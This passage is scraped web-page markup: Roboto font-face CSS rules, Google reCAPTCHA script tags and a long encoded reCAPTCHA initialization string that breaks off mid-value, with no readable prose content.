  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zslXeDZUV0vn8fndh36kmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zslXeDZUV0vn8fndh36kmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zslXeDZUV0vn8fndh36kmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RUhcPcKWbGPDssK5ecOaacKZw7Eyw6J7YBwnXMOBwpLDmxk/OMKKw7fCl8OcwqvDujEswrvCkGJTwq4Qw4xGw7rDkMO1wq4jfMKwI1weRgfClwJrw5NUBU90w4zCmsKdw47CslsCw4zDl8OxOznClcOLw6vDusOpwpjCp2rDssKtbsOzHcKbwr7CtsKww5/Cl8Kzw5nCvcKvwoFLUyUCwoHDsHzCsypqacKScsKawqDCicOIw6kIwoLCk8Khw7MbQg5dESZpwpVTw47DlMOTfMKEJQ3CjcKFwqnDpMObLMODZcOeFMKSasK8aDLDhBjCqzPDuk3CksOiDwzDhnTDlcK9w4EnwpLDiQNUwr/DsMOXR8KVflFsUk0nw75lU8KNwqjDjGVTIsKjwoAjw5YyDXzCuk1fe1I7ADvCk2tXahjDoTDDk1Z4w5/DnUpFw4jCv8KpU2VFwpnCssKow5F+w4N9w7R7UMOnwqzCljzDmlfCgUVdw6TDt2DDl8Ktwrw+wrk/S8KGwq7CnMO6wotzw4khw4jDgBvCrxtSSD/[base64]/Yy8oamLDuSzClMKyIi3CrAQnPcKrJVPDq8OdJVvDkcOJQcOwOhguw5DDsMOidQ/CgMOqf2fDrVs1wqVhwrpjwrwEwp4jwrYle3zDsXPDuMODDA0IMBbCkMKowrkUNUPCvcOZah3CuQbDocKOI8KdM8K0CMONw4NUwqvDhXbCkhzDhSI/[base64]/[base64]/CjD83MsK1wpzDuSBoJxzCtx0Gwo5MM8KCeXFzbGXCsjcdwpx1wqfDnj7DrUEkwqF0FUPCqlTCtcOUwp52SEHDtMKaw7bClMOVw7gDdcOEJQnDmMOYMxFnwqYCVQpKAcOPOsK8LVHChR8RYEHCjCJiw79eJEzDtMO9NsOAwpDDgGrCucOtw5/CpMKTYRszwp3CpcKgwrk8wrd9HcKXUsK0McOiw6wpwrrDvA7CtcOrLDnCt2vCrMOzZRnDvMOMRcOpw7LCmsOuwrJzwpxaZC/DpsOiORNKwpPCmSjCnV7DngsMEyx0wq7DuFNjMmPDkU7DgcOEaztdw6h8MC86bcKOQsOjPQXCvn7DksOTw5EgwoF6KV16w64Kw6LCpF7CkmAbQcOBKWI3woBPYcKkM8Onw7bCriZMwrR8w5zCi1LCmTLDqMOsP3zDtCDCiVllw6IPdQHDjMOVwrF3D8OXw5/Dkm7Cun7CuwN9f8ORasOvWcOYGAYDHnxDwq0Kw4/DsRB0QMKOw6/[base64]/[base64]/Dg27ChjvDlA1mV8KvwpXClcKFw4bCgTg/w6rDk8O6SQ3CusOTw4PCqsOedhQ2wo/Clz8/PksSw5fDgMOTw5bCtUFMcijDihnDk8KsAMKeLHl+w6zCscKkCMKSwp45w7p6wqzCsk/CsT0sPwfCgcK9dcKvw7ttw77Dg0XDt348w6fCpFHCmsOaH1w+HhZvQH3Dp1lRwpvDj2rDl8Ohw4LDpBHDksKmZcKXwojChMOFI8OeMD7DtAgadcOpWxPDtcK1S8KeLMOrw5rCqMKRw48XwprCiBbCgGlqJkV8LmzDt2vDm8O4SMOIw67CqMK/w6HCi8OXwoNEV0ZLJxsvZWICYMKHwpDChgjCn0o/wrxuw4fDmcKww6Upw7zCtcOQZAABwpkIQcKKQA7Dk8OJJcKNRx1Nw57DmyHDrcKKTn8pPcOrwrLDrzEUwobCq8O3w7ILw4PDpVlXL8KfcMOCNHLDgsKKcWoEw54QbsOYXE7DulYpwp8Dw7Nqwq1ycl/CgxzDkizDmxrDtXXCgcOODT0paTg8wq3CrmYzwqHCo8Oaw78xwrXDpcOlXV8Cw7Rewo1tYsKTDiHCjk/DmsK7Yk1iEEjCnMKDVH/CqV8/w6kfw4gjCQ43M0TCu8K9LiTCuMKrTMOocsKkw7cOR8KYZwUuw5/DtC3DiyQdwqIXSzsTw7NqwofDpw7CiTEnL1Vew5PDnsKlw6UPwpgQMcKJwqEDwq/CiMO0w5PDohPDusOswrPCvWouPj3CrsOEw5prSsOZw5pEw5XChyJ4w7tzEQppGMO4w6hOwpLDoMODwohKX8OSPMO/[base64]/wqPDmBnDgV7Dp0Q/wq/[base64]/DksKlwpNLw4/DqihgwrrCuMO8HHpMwpV0w4kDw6UpwqAKG8Ohw4s5RG8kOBLCskYDHFIow5TCrk1kFGLChRfDuMK1JcONU3TCh3xXFsKGwrTCiRsQw7DCmA3CssOzdcKfCn4+c8KSw6kww5Y/QsOOccOQHwPDt8KhamZ3wp7CmGprPMOAwqnCnsOTw4rDncKlw41Uw5IwwrlOw7lGw6fCmHhowohbMy7CscOzaMOcwpdfw4nDmGB8w7dvw5HDsn3CqATDmMKFw4pKCMOdFMKpBhbCksKcXcKww5xtwpvChhlqw6sMMEHCjQpcwphSJwdDSWDCoMK/wrjCu8OGfiJ8wo/CqFYaFMOyHxhZw49qwrvCmkHCvXLDjkPCucOswo4Kw6hZw6HCj8O4d8OgcCXCocKIwpgEw45mw4ZTw4Nhw7ouwoJmw7k6M353w7gBP21JVT3Dtjk+w7HDj8Okwr/Dh8KhF8OpEMO1w7MQw5htc0rDlzgWKXMCwobDtRATw7jDp8KSw6MxBSJVworClMKYQmzCjcKdB8K5JwnDrGoeKjPDgMOQcWpWWcKZL0bDhsKtDcKtdRLDs3Exw5jDhsO6F8OOwqrDjBTCkMKNUVfComJ1w5xSwq1owosFc8OhI3ZYSXw5w6MCJBrDpcKdBcO4wp/Dg8KrwrV9NwDDsU7DgnNYfFbDncO+GcOxwqEYTMOtNcKJQcOFwoRZVX81Ux3Ci8K9w4w1wrXCusOOwow1wrN+w4RCQMOvw4whUMKmw48mW07Dght2Ah3CmXbChAwDw5vCtxjClcKPw5DCgWY1Z8KFC3QPf8KlBsK7wpLCkcKBw6Iwwr3CvMOBVBDDrEVdw5/DrHwgb8KIw4xzwozCjAvDmXFwdAcZw7nDusOBw5xLwr4lw5HCn8KPGzPDjsOiwro1wogMGMOZMAvClcO+wqXCjMO9wr/DmU4nw5fDrxk2wpEXfiDDvMOkFR0fUyBjZsOAZMOTADdHN8KvwqfDiGhswpY1HlXDhzN3w4jClFDDrcKoLSh7w5TCv1dLwr7Cgi8ZYD3DrE3Cgl7CmMOMwqPCi8O3Qn3Cji/DjMOfHx8dw5LDhlNMwq0gZsKBKMOyZhR9wo1tfMKZAERNwqsqwq/DqMKHPsOGUSnCsRTCl3vDsFTCgcKRw5jDocOVw6Z6PMOYIHRlTXkyMSbCu2rCgQrCt1bDkn4BG8OiH8KAwqLChhzDviLDrcK2bCXDo8KIDcOFwqjDhMKeEMOJL8Ksw481BV8xw6vDtn/CqsKRw7/CiinDvGTClh9aw5PDqMOQwp44J8OTw4PCnmjDnMKMb1vCqcOvw6t/QRtUTsKmOXxIw6N5WsOGwo/[base64]/Dn8KVwr4swqLCj8KmKH7CrgZAdcKkwqTCqcOswp0ew6JDTcK/[base64]/[base64]/[base64]/[base64]/wpnCqcOsw53Dr1Aiw7R2wp93w4kmwpDDtmbCiQzDlcKmYwrCj8OGZlvCi8KECTfDgcOSZl5OW3k5woXDlQ1BwrpjwrA1w71cwqEXXA/CmTkTF8OwwrrCt8OXWMOqYTbDrwIWw7Uvw4nCmsKpXm1lw77DuMOuB1TDl8Kkw7jCmEnClsKQwqEoasKMw49NIDrDjsKTwqnDshXCmy/DncOkK1fCrcOUVVPDmMKdw6Zmw4LChHBwwobCm2bCoi/Dh8OYw5DDs0wbwrjDvsOBw7DCgUHDuMKgwr7DscOtdcOPNhU2R8OnSkpzCHAZw4hEw4TDkz3Ck3vDlsONSR/DpxbCo8OyBsKlwovDqcOcw4c3w4TDv33CgWQvaGdBw77DiRbDgcOjw5bCq8KxdcO+w7ELOwhUwpwmAU5jNzlbNcKpJg/DmcKWaxIswpMUwoXDpcKJDsOgShjDlBdXwrBUCWDCnyMWWMKPw7TDhTLDiwR9RsOVWjBdwrHCknwMw5EZdsKSwoPCksOzL8Ocw4fCkX/DuGsBw6hqwpHDjMKkwphMJ8Kpw4jDocKIw5I2CMK3dsOjNEPCnG7CrcKaw5BuVsOyHcKcw6g1AcKbw4/CrH8Xw6XDmg/Dmxk/[base64]/[base64]/MD0idcOkw5FyIEzDlcOEXcODw7HDtktuRQLCqmQYwqJKwq/DtSbCgWc8wp3DtMOjw5Bdw6nDols/N8KoRkMJwrNBM8KASDvCpsKAXAnDmG1iwpxsQ8O6F8O2w6A/fsKue3vDnGpfwqgSwrxzWi1xUsK/[base64]/CtX7CqDt7PsOmSsKsKR3Dr8OCw5w1w4MAQxvCly7Cp8O1wo/[base64]/CqxgLZcKAw68Cwq55w59kw6MUwofCvyB/esKCAcKHwqkfwpHDqMO5J8K+SBjDjsK9w5PCvMKpwo0xFMKcwrfDujQCRsKLwqwtD2xObMKFwpdEHk1jwrk4wrRVwq/DmsKsw7NFw6dww5DCuX0KSMKnw7vDjMK4w7rDglfChsKvKhMhw68xKMK2w7RhLRHCu1fCoRItwrfDuQLDm27DkMKGBsObw6YBwonCp1DCskXDg8K/KAzDl8OrUcK2wpDDnX59GyzCqMOfUE/Cu3Fjw6nCo8OoU3zChMOIwoMGwqMmMsKnGsKfRG7CoFzDkj5bw595P1XDucKuwozCrMOlwqHDmcOqw79xw7FgwpjCkMOowq/Cq8OJw4IKw5vCnkjCh2QhworDkcKLw5/CmsO6wr/[base64]/DicOLw7ojw7MTw40BWsKbw7ErJ0fDlwZXwogyw5LCj8OYIzZoecOjKg/Dil/CqAFbKzQgwrp+wpjCrhvDvSLDuUtowoXCmGjDgnZIwpdWwpbClHLCj8Onw649InA3CcKEw7nDvcOAwrHDoMO4wp/Cq1kAdcO7w4d5w4zDrMKyGUt5w7/DuGs+acKYw5jCpMOgBsKhwq4udMOvUcKaak4AwpcgIMKpw5HCrwfCvsOIHDQQS2Ibw63ChEpXwrXDkx1YQsOmwoh+S8Orw4PDiFTDpsOQwobDtk5JHjLDtcKWNFHDl0ZgOzXDpMOTworChcOBwqvCoBTCpsKwdRnCvMK/woQ2w6DDtnhhwp8BBsKWdcK8wrPDgsKUeVp9w5DDmQshVTJkPMKHw4pSMMOqwqzCmHTDnhVtVcO3GxvCucOswpTDt8KSwrjDpEYHSgYxSz54BcOkwqxaTHbDv8KfAsOZTDrCjgjCrBrClMK6w5bCijDDk8K/wp/CrMKkMsKTO8O2GEfCsWwXNsK/w5LDosK0woPDosKBwqEuwqsqw5vClsKPeMOJw4zCv07CmcObWwjDscKnwqczHF3Ch8KCLsKoB8Knw77DvMKqO0rDvA3CsMK4wooAwr5GwohfOm14OV1vw4fCsEHDjFhXVg0Tw5E9LhB/OsOjJWZUw6g3TwUGwqwkdsKRdsKdWzrDjlLDrcKMw6DDv0zCv8O3YRcUBUHCv8K7w7PDoMKMU8OOZcOww4XCqEnDjsKaGlfCiMO5A8OVwobDn8OdTiDCiTfDoV/[base64]/[base64]/w7DDt8Kbwqs5w4MDwqPDjA3CkT/[base64]/CusKuQsOkwovDmsOZTF3DqzvDkTXCmsOyw5odwrrDjQgfw4pdwpp1CMKewrDCkA/DtcKhOMKBEhIJC8KoNyDCsMOqThBHKMKvLsKWw6tkw4HCighIQ8Obwo8edCXDiMKPw7vDnsOrwqIkwrPCh3gtGMKSw61EVQTDmMK8U8KVwr/[base64]/BnALwqrDm8OFwpLDgR/DosOtwp90JcOkSWYgFCl4w6LCsnLCgMOoB8OBwqAyw7J2w4F9UFnCpklkImpHXlvChXTDp8OQwrkjw57CiMOWWsKOw7cCw6vDuFTDpDjDiDFSQn9mAMOmCm9+wqHCh15sPsOgw6x/Z2zDoHtDw64+w69lD3/DtjJow6TClcKDwrooTMKow6c7YxjDiCRAA0FSwrnCn8KrSnkCw7rDncKawqDCiMO0I8Kww6PDgMOqw5Mnw6/CmMOpwp01woHDqsOkw73DhCxUw6zCs0vDtcKALU3CjQLDnhnClT5cVMKoGE/CtTp9w4Vkw69TwozDjkYMwoJ4wonDisKXw5trwo7DtsK1Sjl2PsKeecOdRcKUwrDCt2/ClCfCtxoVwozCjELDrkMKVcORw7/[base64]/DoTAjLXheH8O2wo5CfWdsH3MywopPw5cscXx3I8O1w40XwqNvcl1BV09WBEPCgMOPGlc2wpzDsMKCEsKGMXrDj13CrAkEYiXCu8OfesKRDcOtwp3DnR3ClzxTw7HDjwfCh8KJwoVjX8O1w4tswoJsw6LDl8Okw67Di8KgOMO0OAQPBcKsHVEtXMKUwq7DuQnCjMO2wp/[base64]/CucOpQ8Oqw7bDvcK1wrFkZX5cTcKCFMKZwqcdCsOEFMOUCMOqw6nDlVnCilTDncKXwpLCvsKlwrs4TMOLwonDnmNdKg/CqR4Mw6UbwoMHwpbCrF3DrMOpw73Dk0Nwwp3Cp8OrARfCrsOVw7Rww63CtS9yw7E0wrAZw4cyw7TDhMOPCsOYwqU0wppACMK6B8O9BwDCr0PDrcOGWcKdacKbwrFRw55uFsOWw7ImwokMw4E0A8KWwq/CuMOnBA8Nw6ILwoPDjsOGGMKLw7/[base64]/Cli5mwo3DtgjDgsOMBS1cwqJcC3lhw4rCoV3Dk8K4B8KZfS0JRsKMwqTCnTTDnsKCRsKuwprCnWjDig46N8KiOWjClsKvwpoWwqfDom/Dg3lRw5FCWgnDocKcBsO4w7nDhBJVQHVJRsK6S8OqLBHCtcOwE8KSw4JaWMKEw45WZcKMwrAAWlHDhsOZw53CrcOtw5gMSQlgw5jDhHYaTn/CnwE+wpddwpLDiVhawrMEMSYHw7kbwrLDtcKtw5/[base64]/wrnDu8KSfRnCgQtew6zDrxXDlEEywoBKw6DCs3MqbAgWw4TDhmNtw4PDg8KCw7YKwqZfw6zChsKyYgQTCFjDp0gPQMOBIsKkTXHCnMO5ckd4w5rDh8Oww7bCm3/CgcKJU0c/wo9Lw4LDuErDrsOfw47CoMK6w6XDs8K0wrJkYMKVBV16wpgcdWFuw5QJwq/CpsOCw49UCMKyVcO4A8KDMUbChVTDiRIiw4vDq8OmYBYlYUrDgA4QOkHCncKeYjTDu3zDmirCs3wDwp1mamzDiMOwV8OewonDqcOww7vDkFclbsO1QSPDisOmw6zCmRzDmQjCgMOGOMO0bcKvw4dXwo/[base64]/Fn3DpQ9jwo84AcOtw6dwwolZw6kVw4lmw69FFMOnw4xLw5bDtRljDA7Cv8KFWsO0AcKQw5E/EcO7YH7CrWZvwq7CrTTDthpswqkwwroMDAYSLD7DnzjDqsO7GcKEf0TDosK+w6lQGTR4w6LCosKDfQbDiBVcw5/DlsKSwoXCv8OsZcOSRRgkQwQEwqICwpE9w6xZwo7Ch1rDkW/DvDBDw4nDolEGw7grdUp3w67CjA3DtcKVUB1SJmvDhGPCrcKhO1fCkcKhw5FILwUtwpk3bsKCGMKFwoxQw44NRMO5b8KbwpxBwrDCoE/Cn8Khwoh2a8Kww7ZLZkTCi0lqMsObV8OcN8O+XsKIaHfDnznDnFTDhEnCsy/DgsOBw6tOw7p0w5nCn8OXwqPCsixXw6gwKsKvwq7DrMKwwrHCpRoGQsKjesOpw7kkeVzDssOOwpZIDcOMUsOqLHrDisKjw49XGFFATjLCgyvDl8KrPELCpFh4w7zCmTnDkE/DsMK3Dm7CuGDCqMOCeEUHwroWw5wdVcKVYVpkw6LCuXrChsK9NF/[base64]/[base64]/Ctn3DuFNhFE7DsVTDg8KDwrlnOUgKM8OyXsKIwrzCjsOIOhTDlxvDnMO0NMOfwpHDscK4cGzDnyDDgBwswrHCpcOvP8OVcyt9S27Cp8KAYMOSM8K6NHTCrMKPK8KwS2/CrSHDtMO5FcKwwq5QwrzClcOKw4rDoxEWOV/DmEEMwpnDrsKKbsK/wqzDjRjCqMKAwrrDvcKWKVjDkcOlIkJhw642HVnCs8Oiw4vDkMO/and+w6Q/w7fDg0Rew5wTSUTCiDlaw4HDmnLDpR7DqcO2Sz/Dt8KAw7zDnsKHw58jQC4Bw4IECMO4bsObA1jCn8K8wqrCs8K+PsOSwrB5AsOfwqbCpsK1w65oPcKJXsKAazDCjcOywpV8wqFcwoPDvX/[base64]/DmwdywpDCr8OjwrY0RQdvcsOSWRLCl1gHwoE/wqrCjhXCnxnCvcKYw6M3wp/DgHTCoMKjw5fCtwrDpcKvMMO8w6VVAkLCgcKtECc0wqA6w7/[base64]/[base64]/DmzrDp8KPw7fDmANZwo1PIcOBwpfCv0/Cg8OcXMO7w6LCogkbaEDDo8O3wqzDgWEPNxTDlcKiYsKyw5VfwoLDgsKDUk3Cr0rDuB/Cu8KewpfDl3hjcsOkPMO0AcKxwoJ2wozCg1TDicO0w5soL8K8ZsKdQcK4cMKYw6p+w491wo91fsOEwonCkMKAw4t6w7XDoMK/[base64]/[base64]/DohDCicKPw73Dm1DCnMK0YD3Cl8KOw4vDhFPDmQfDnwg1w49ZSMOQVsODw7DChz/Co8OQw6tcR8Kmw6HChMOJYjsFwpTCjS7CvcKwwpgqwrcnMcOGNcKMRMKMUQNfw5dgMMKkwr/CiU/CkgJOwo7Cr8K4FMKow6AuQ8KiXT4EwpdswoMkQMK8B8K+VMKaX3Jewr3Co8K0Zk4TPXZaB0N5anDDuUADEcO/WcO2wqTDgMKrYgR0ZcOjGykFdcKNw5XCsilVwq1qewvCt2RxcF/DtMOVw4fDusKEAw3DnH9fPijCh3nDmMOZJ2HCh0URw7jCh8K2w6bDoSLDq2Mzw5nCjsOTw6U7w7PCpsOAf8OjIMKHwpnCmsOhCG86CmzDnMOyNcODw5coB8KGe2/DlsOSLsKaAy7Ck1nCvsOUw5PCok7CqcOzF8O4w6TDuDoQCDfChAMmwpfDq8OWTsOocMK6I8Kaw6HDv3rCqcOfwo/[base64]/ClgvDiWjDqhXDkWRAw7zCgjvDj8KCw4nChgTDsMOiaDYuw6B5w602w4zDvcO0VDQRwpwtw55HcMKSBsO5dsOBZENYeMK2NTPDtcOXVsKqdxRywpLDgcOCw7TDvMKnP1gBw5tOMRrDoF/DlsOpEMK4woDDgjDDucOrw4R+w5k5wpFUwqZmwqrClVppw6QkTxhZwp3CrcKOw5jCp8KJwrLDtsKow7kfbUgsVcKLw5sbTEd2OhBYN1DDtMKNwo0RJsKew60Uc8Kwd0jCiR7Dj8KnwpHDuVpDw4/CmQ8YOMKxw4rDr3EBBMOnVCzDscKPw5HDpsK3ccO1YcOAwoXCuSvDrTh+NW7DmcKcIsOzwpXCpmvClMKiw6ofwrXCl0jDsxLCo8OXXMKGw5NtWcKRw6DDssKMwpFswqjDtzXDqV90F2AvJSQFWcOtK2bCoyzCscKQwqnDgMOsw4cmw6/CsQdpwqBEwrDCk8K1Qi4UEMKJe8OYZMOzwrHDhMOOw7jCjiPDhhBbBcOxDsKdRsKdE8O6w5vDsFspwpvCgUhmwokHw40Fw67Dn8K/w6HDoFLCrk/Dg8OENznDpyDChsOFCH16wrNjw57DocO2w49YAz/Cs8OtMHZUHGo8KcO5wpVXwqdiLxV7w6hZwofCocOFw4DDg8O9woFnZ8KrwptGw6PDhMOkw6JGHcO0Qx/Dp8OIwopBBsK0w4LCv8O3fMKxw6Fww7Zzw7ZCwpvDncKhw5UBw5LCrFXCgV8Dw4DDlEXDszhDV3nChXHDkMOSw53Ct3HCosKiw4XCuHnDsMOIecOQw7fCtcO2IjFcwovDgMOndWrDpSxQw5nDtxIGwoQXDVrCqSh4w64DDwzDuhHDv2/ChndWEV06GcOhw6x8A8KyLyLDu8OlwrjDrsKxasOuYsKNwofCm3nDiMOSMjcyw7nCoH3DqMKFAsO4IsOkw5TCtsKZJcKcw4jCp8ODUsKQw6HCh8KRwovCtsO2XDdtw7nDjhvDp8KYw7tcZ8KCw5xXOsOWKsOBJgDCn8OAOMO8XsOfwpEgQ8Knwr/DtXZnwo4xLjN7IMKuThDCgAQMBcOtcsOgw47DgQnCg1rDr2c2w6XCmF9twp/CgCh4ODrCp8KNw788w64yMTrCj3BfwpLCsGBiDUfDhMOKw57ChSofScKCwoYAw4PChsOGw5LDtsOtYsKzwrQhecOtF8OdM8ObG0l1w7LCpcKqa8KnehlEBMO7GzDDqsOiw5IjBGPDjFbCsynCucOgw4/[base64]/DrHZUWi1BwqjCtyQ0w6nChjbCi1XCimEIwop4ZcKiw7Ahwr1aw5wcPsKhw5TDnsKyw6RYWm7DnsOoPC1ZXMKefcO/[base64]/bmYMwpxqNzADwrPDl3xefcOvw7fClnJVKmHCqk9Iw6XCvh9jwq/DusKvWSxfBBvDlAPDjjATdGxDw7RIwo08LcOEw4DCl8KQRk4GwrxWXAzCssOEwrBtwoFTwqzCvF3DtcKfHhjCmhlzWsOCfibDqwMHaMKZw713LFxWQ8O9w45dOsKkFcK/GFx2XFfDpcOVfMOBYn/ChsO0JgbCsSzCvRYEw47DukkwVMODwp/DhSNcGBhvw7/DqcOIdigPGsOSNsKGw5/CuSXDtsK/aMO7w7d2wpTCr8Kcw5jColHDiw/CoMOJw77ComDCg0bCkMOuw6o4w65FwodsUU4LwrzCgsOqwo0ew6DCisKEesOsw4pUIsKHwqcCFVvDonV/[base64]/DvmILPcOoHkJrw77DjMOhe37CvHcre8KlwqA3QCNqXCTDucKnwqtxW8Oha1PCuzjDscKXw6drwrQCwqLDr0rDj0YawoPClMKWw7lSV8KQQMK1ACnCqMKAJVQRw6dCCXwGZm/CrcKqwq0ZSlNnEcKuwrPCo1PDiMKZwr1Gw49KwoTDusKKJmk/[base64]/X8K7YEJ/wqoOw5/DlGJbWgTCgRHC